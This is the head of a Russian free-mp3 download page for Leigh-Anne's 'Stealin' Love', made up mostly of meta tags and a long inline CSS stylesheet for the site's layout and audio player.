

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzboss.net/6468-leigh-anne-stealin-love.html
body_size: 15074
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Leigh-Anne - Stealin' Love - Скачать песню в mp3 бесплатно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Leigh-Anne - Stealin' Love - Скачать песню в mp3 бесплатно">
<meta name="description" content="Скачать трек Leigh-Anne - Stealin' Love бесплатно или слушать онлайн в хорошем mp3 качестве 320.">
<meta name="news_keywords" content="Зарубежные песни 2024 года.">
<link rel="canonical" href="https://muzboss.net/6468-leigh-anne-stealin-love.html">
<link rel="search" type="application/opensearchdescription+xml" title="Скачать песни бесплатно в mp3 или слушать музыку онлайн." href="https://muzboss.net/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Leigh-Anne - Stealin' Love - Скачать песню в mp3 бесплатно">
<meta property="twitter:url" content="https://muzboss.net/6468-leigh-anne-stealin-love.html">
<meta property="twitter:description" content="320 kbps 5.42 Mb 2:20">
<meta property="og:type" content="article">
<meta property="og:site_name" content="MuzBoss">
<meta property="og:title" content="Leigh-Anne - Stealin' Love - Скачать песню в mp3 бесплатно">
<meta property="og:url" content="https://muzboss.net/6468-leigh-anne-stealin-love.html">
<meta property="og:description" content="320 kbps 5.42 Mb 2:20">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="shortcut icon" href="https://muzboss.net/favicon.ico" />
<style>
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
html {font-size: 14px;}
body {font: 14px GothamProRegular, Tahoma, Geneva, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #222; background-color: #eeeeee; min-height: 100%; width: 100%; font-weight: normal;}
a {color: #003366;font-weight:500; text-decoration: none;}
a:hover, a:focus {color: #336699; text-decoration: none;}
h1, h2, h4, h5 {font-weight: 700; font-size: 30px;text-transform:none;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 30px; height: 40px; line-height: 40px; border-radius: 20px; cursor: pointer;  
background-color: #2d94e9; color: #fff; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #57a7ee; color: #333300;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;margin-bottom:20px;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 50px; border: 1px solid #e3e3e3; background-color: #e4e4e4; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
    
.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; min-width: 50px;}

h1, h2, h3, h4, h5, .fw700 {font-weight: 600;font-size:19px;color:#000000;}
.fw300 {font-weight: 300;}
.ttu {text-transform: none;background:#fff;}
.icon-left .fa {margin-right: 10px;}
.hover-mask, .album-item, .ps-item {transition: color .2s, background-color .2s, opacity .2s;}
#dle-content > *:not(.album-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-center {max-width:970px; margin:0 auto; position:relative; z-index:20; background-color: #fff;}
.header {height: 70px;}
.logo {width: 230px; background-color: #57a7ee; display: block;}
.login-box-wr {width: 230px; background-color: #d9dfe1;}
.h-main {calc(100% - 460px); padding: 15px 30px;}
.cols {}
.side-left {width: 230px; color: #333333; background-color: #fff; }
.side-right {width: 230px; background-color: #e3e8e9;}
.main {min-height: 100vh; padding: 30px;}
.hdrads{min-height:130px;max-heght:180px;width:95%;margin-bottom:33px;padding:10px;}
.footer {border-top:1px solid #0066CC;background: #fff;padding: 30px 15px 15px 260px; 
color: #333333; min-height: 70px; background-blend-mode: overlay;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
div .nvgc{background-color:#fff;overflow:auto;white-space:nowrap;margin-bottom:10px;}
div .nvgc a{background:#fff;border:1px solid #eee;margin:5px;display:inline-block;color:#333;font-weight:600;text-align:center;padding:9px;text-decoration:none;border-radius:6px;}
div .nvgc a:hover {background-color:#4169E1;color:#fff;}
    .zogolovok1 span{font-weight:600;color:#333333;}
    .tegi{border:1px solid #eee;padding:5px;margin-top:5px;border-radius:5px;width:98%}
  span .katimge{border-radius:10px;} .rubriki{color:#3399FF;}
    .musicjanry {margin-top:25px;margin-bottom:15px;}
.mp3janry{color:#00000;}    
    .mp3janry a {padding:10px;margin:10px;border:1px solid #ccc;border-radius:7px;display:inline-block;}
    .glavnyblok a{color:#fff;padding:10px;margin:2px;display:block;} .glavnyblok{margin-top:15px;margin-bottom:20px;border-bottom:1px solid #eee;}
    .sh2{padding:10px;top:0;}
    .tpnws{margin-top:25px;}
    .topnws{display:block;padding-bottom:5px;border-bottom:1px solid #f0f0f0;}
    a.topnws{color:#666666;font-size:13px;}
    .hedblok{height:58px;background:#6699FF;padding:17px;width:230px;}
    .hedblok a{padding-top:30px;padding-left:10px;color:#fff;font-size:22px;font-weight:700;}
    .full, .ignore-select{top:0;}
    
    div.navkat{background-color:#fff;margin-left:8px;margin-top:20px;}
div.navkat a{margin-bottom:10px;border:1px solid #ccc;display:inline-block;color:#191970;font-weight:600;text-align:center;padding:5px;text-decoration:none;border-radius:50px;}
div .navkat a:hover {background-color:#CC0000;color:#fff;}
    
.nvprt{background-color:#fff;overflow-x:hidden;white-space:nowrap;}
.nvprt a{margin:7px;dislay:inline-block;color:#191970;font-weight:500;text-align:center;padding:10px;text-decoration:none;}
.nvprt a:hover {background-color:#003399;color:#fff;}
    
    div.naviport{background-color:#fff;overflow:auto;white-space:nowrap;}
div.naviport a{display:inline-block;color:#191970;font-weight:600;text-align:center;padding:10px;text-decoration:none;border-radius:10px;}
div.naviport a:hover {background-color:#ffff;}   
div.naviport img{border-radius:10px;}
    .search-box {width: 325px; position: relative;}
.search-box input#story, .search-box input#story:focus {width: 100%; height: 40px; line-height: 40px; 
border-radius: 20px; background-color: #fff; padding-right: 60px; box-shadow: inset 0 0 0 2px #e3e8e9;}
.search-box button {position: absolute; right: 0; top: 0; color: #2d94e9 !important; background-color: transparent !important; 
padding: 0 !important; width: 50px;}

.letter-box {}
.letter-item {cursor: pointer; display: inline-block; height: 40px; line-height: 40px; 
	margin-left: 12px; font-size: 16px; position: relative; z-index: 888;}
.hidden-menu {width: 270px; padding: 15px 5px 5px 15px; background-color: #fff; 
position: absolute; right: -15px; top: 100%; box-shadow: 0 0 40px rgba(0,0,0,0.1); display: none;}
.hidden-menu a {display: block; width: 40px; text-align: center; height: 40px; line-height: 38px;
border: 1px solid #e3e3e3; float: left; margin-right: 10px; margin-bottom: 10px; 
border-radius: 3px;}

.login-box-wr {line-height: 40px; position: relative; padding: 15px 70px 15px 15px; text-align: right;}
.login-ava {width: 40px; height: 40px; border-radius: 50%; position: absolute; right: 15px; top: 15px; display: block;}
.login-name:hover {text-decoration: underline; cursor: pointer;}
.login-btns {margin-right: -55px;}
.login-btns .btn {width: 100%;}
.hidden-log {display: none;}

  
    .fright fx-1{display:none;}

/* SIDE
----------------------------- */
.side-left a {color: #000000;}
.side-bt {margin-bottom: 30px;}
.side-bt .fa  {color: #2d94e9;}
.side-box {padding: 5px 15px;}
.side-box + .side-box {border-top: 1px solid #32d3d4;}
.side-right .side-box + .side-box {border-color: #ccc;}
.side-nav li > a {display: block; padding-left: 25px; position: relative;}
.side-nav li + li {margin-top: 15px;}
.side-nav .fa {position: absolute; left: 0; top: 0;}
.side-nav .fa + span {opacity: 0.7;}
.side-nav li a:hover .fa + span {opacity: 1;}

.desc-title {margin-bottom: 18px; font-size: 16px;}
.side-desc {font-size: 12px; line-height: 1.5; opacity: 0.7;}
.side-desc a {text-decoration: underline;}
.site-desc a:hover {text-decoration: none;}

.ps-item {}
.ps-item + .ps-item {margin-top: 30px;}
.ps-img {width: 40px;	height: 40px; border-radius: 50%;}
.ps-desc {width: calc(100% - 55px); font-size: 12px;}
.ps-name {opacity: 0.5;	margin-top: 2px; font-size: 10px;}
.side-artists .ps-name {display: none;}

.lcomm + .lcomm {margin-top: 15px;}
.ltext {font-size: 12px;}
.llink {opacity: 0.5;	margin-top: 2px; font-size: 10px; display: block;}
.cat1, .top15{background:#fff;color:#333333;margin:15px 0 5px 10px;}

/* SECTION
----------------------------------------------- */
.sect {margin-top: 10px;}
.sect-title {margin-bottom: 10px; font-size: 1.5rem;padding-bottom:4px;border-bottom:1px solid #eee;}
.sect-title a {color: #2d94e9;margin-left: 90px; display: inline-block;vertical-align: top; font-weight: 400; 
text-transform: none; font-size: 14px; margin-top: 4px;}
.sect-title a:hover {text-decoration: underline;}
.play-items {width: 78%; margin-bottom: 15px;}

.speedbar, .pesnikat{width:99%;color: #333; font-size: 14px; margin: -30px 0 3px 0;}
.pesnikat{border:1px solid #ccc;border-radius:10px;padding:10px;margin-bottom:5px;font-size:13px;line-height:17px;font-size: 12px;}

.r{position:absolute;left:20px;}.r:before{content: "\25B6";color:#6699FF;font-size:22px;}
    
.tracklist {text-align: left;display: block; margin: 5px; padding: 5px; color:#000;font-size: 16px;}
.tracklist a{display: block; color: #006699; font-size: 15px;margin-top:3px;padding:0;}

/* PLAY
----------------------------------------------- */
.play-item {padding: 10px 15px; line-height: 30px; padding-left: 60px; position: relative;border-bottom:1px solid #eee;}
.play-item:nth-child(2n+1) {background-color: #fff;}
.play-desc {display: block;}
.play-right {text-align: right; font-size: 0.8rem;  float: right;color:#333;top:-24px;position:relative;}
.play-left {font-size: 1rem;width: 75%; float: left;}
.play-ctrl {position: absolute; width: 35px; height: 35px; left: 9px; top: 10px; cursor: pointer;}
.play-ctrl .fa  {color:#fff;background:#6699FF; line-height: 31px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #6699FF; border-radius: 50%; height: 32px; width: 32px; text-align: center;}
.play-desc:hover .play-left {text-decoration: underline;}
.play-ctrl:hover .fa {color: #6699FF; background-color: #f7f7f7;position:absolute;}
.show-player .play-ctrl .fa {color: #fff; background-color: #6699FF; padding-left: 0;}
.play-items{width:100%;}
.item-player {width: 100%; padding: 5px 10px; position: fixed; left: 0; bottom: 0; z-index: 99999; 
background-color: #6699FF; color: #fff; box-shadow:0 -5px 11px 0 rgba(0,0,0,0.05);}
.audioplayer {position: relative; max-width: 830px; margin: 0 auto;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 50px; margin-right: 30px;}
.audioplayer-time {margin-right: 30px; font-size: 14px;}
.audioplayer-time-duration, .audioplayer-volume {margin-left: 30px; margin-right: 0;}
.audioplayer-bar {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; min-width: 50px; background-color: #111; height: 20px; border-radius: 10px; position: relative;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 10px; background-color: rgba(0,0,0,0.1);}
.audioplayer-bar-played {z-index: 10; background-color: #6699FF;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 40px; height: 40px; line-height: 40px; 
text-indent: -9999px; position: relative; background-color: #6699FF; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 20px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 18px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 3px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume-adjust {width: 40px; height: 100px; background-color: #222; 
position: absolute; right: 0; bottom: 100%; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 70px; border-radius: 5px; 
position: relative; left: 15px; top: 15px; background-color: #111; cursor: pointer;}
.audioplayer-volume-adjust > div > div {width: 10px; border-radius: 5px; background-color: #6699FF; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background-color: #6699FF;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:46px; text-align:center; margin-top: 10px; font-size: 14px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:100px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:46px; background-color:#fff; margin:0 5px; border-radius:23px;
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1);}
.navigation span, .pagi-nav a:hover {background-color:#2d94e9; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#fff; color:blue;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FOOTER
----------------------------------------------- */
.footer-text {font-size: 12px; margin-right: 15px;}
.footer-text a{color:#000;font-size:18px;font-weight:bold;}
.mzbsss{padding-left:10px;text-align:none;color:#000;font-weight:500;font-size:16px;float:left;}
.gmailmzbs{float:right;padding-right:10px;}
.gmailmzbs a{color:#3366CC;font-size:14px;font-weight:none;}
/* FULL
----------------------------------------------- */
.fcols {margin-bottom: 30px;}
.fright {text-align:left;position: relative;}
.fleft {width: 250px; margin-right: 3px; text-align: left;}
.fimg {width: 250px; height: 250px; position: relative;}
.fright h1 {font-size: 22px; margin-bottom: 15px; font-weight: 500; padding-right: 170px;	}
.fright h1 > span {display: block; font-size: 22px; margin-bottom: 5px; color: #000000;}
.fright h1 a {margin-left: 15px;}
.mrating {position: absolute; right: 0; top: -5px;}
.fimg > a {display: block; position: absolute; right: 0; top: 0; width: 30px; height: 30px; text-align: center; line-height: 30px; color: #fff; font-size: 24px;}
 .btn-capt{width:100%;background:#6699FF;}
.fa .fa-play{background:#6699FF;}
    
    
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#2d94e9;}
.mt {margin-top: 30px;}
.mbs {margin-bottom: 15px;}

.finfo {width:50%;}
.finfo li {position: relative; padding: 10px 10px 10px 180px;}
.finfo li:nth-child(2n+1) {background-color: #F0F8FF;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 11px; opacity: 0.6; font-size: 12px;}
.finfo a {color: #2d94e9; text-decoration: underline;}

.ffav {position:absolute; top:10px; right:10px; cursor:pointer; font-size: 14px;}
.ffav a {display: block; height: 40px; line-height: 40px; padding: 0 15px; 
border-radius: 20px; box-shadow: inset 0 0 0 2px #fff; color: #fff;}

.fbtns {background-color: #6699FF; color: #fff; font-size: 0; position: relative;}
.fplay, .fdl {width: 50%;background:#6699FF;display: inline-block; vertical-align: top; height: 60px; line-height: 60px; 
	cursor: pointer; font-size: 18px; color: #fff;
	padding: 0 30px 0 100px; border-right: 2px solid #fff !important; 
position: relative; text-align: left; border: 0;}
.fdl:hover, .fplay:hover {background-color: #6699FF; color: #fff;}
.fdl .fa, .fplay .fa {background:#6699FF;position: absolute; left: 30px; top: 10px; z-index: 10; 
	line-height: 40px; font-size: 16px; width: 40px; height: 40px; text-align: center; border-radius: 50%; 
box-shadow: inset 0 0 0 2px #fff; color: #fff;}
.fplay .fa {padding-left: 2px;}
.show-player .fplay .fa {padding-left: 0px;margin-top:-1px;}
@keyframes flash {
  from {background-color: #57a7ee;}
  to {background-color: #2d94e9;}
}


/* FULL STORY STATIC
----------------------------------------------- */
    
    .video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:350px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:14px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#2d94e9;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:22px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#e3e3e3;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}
.aads{min-height:150px;margin:10px;padding:10px;}

/* COMMENTS
----------------------------------------------- */
.full-comms {position: relative;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:14px; opacity: 0.5;}
.add-comm-form {position:relative; margin:15px 0 0 0; padding: 15px; 
border: 0px solid #e3e3e3; display:none; background-color: #ebf2f8;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px; background-color: #fff;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#ebf2f8; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#6c9bd3;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}
.add-comm-btn {position: absolute; right: 0; top: -8px;}

.comm-item {padding-left:55px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-55px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px; color: #888;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {color: #2d94e9;}
.comm-author a {color: #2d94e9;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}

/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2, .h-mobs {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;color:#333333;
padding:0 0px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #57a7ee; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel, .side-panel a {background:#fff;color:#333333;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
    .finfo {width:98%;}
.login-box-wr, .h-main {display: none;}
    .mobs{width:99%;clear:both;}
    .side-right{display:block;}
.footer-text {width: 100%;}
.footer {background-image: none; padding: 15px 30px;}
.header {background-color: #ebf2f8; height: auto;}
.h-mobs {display: block; padding-top: 15px;}
.btn-menu {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #6699FF; color: #fff; font-size: 24px; border-radius: 50%; 
margin: 0 15px; vertical-align: middle;}
.login-box-wr, .h-main {display: none; width: 100%; -ms-flex-order: 8;-webkit-order: 8;order: 8;}
.btn-menu2 {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; font-size: 24px; border-radius: 50%; vertical-align: middle;
background-color: #6699FF; color: #fff;}
.is-active .login-box-wr {display: block; text-align: center;}
.is-active .h-main {display: block; text-align: center; background-color: #fff; 
	padding-left: 15px; padding-right: 15px;
flex-basis: 100%; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
#gotop {display: none !important;}
.speedbar {margin-top: 0;}
}

.dtls{background-color: #2d94e9; color: #fff; font-size: 0; position: relative;}
    .dtlss{background-color: #2d94e9; color: #fff; font-size: 0; position: absolute;}
    

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.side-left {display: none;}
.cols {display: block;}
.main {padding: 30px 15px;}
.footer {padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 30%;}
.play-items {width: 100%;}
.play-item {padding-left: 50px;}

.fcols {display: block;}
.fleft {margin: 0;}
.ffav {display: none;}
.mrating {position: static; margin: 0 auto; width: 150px; margin-bottom: 15px;}
.fright h1 {text-align: center; padding-right: 0;}
.fdl, .fplay {width: 50%; padding: 0 15px 0 70px;}
.fdl .fa, .fplay .fa {left: 15px;}
.fdl {border-right: 0 !important;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
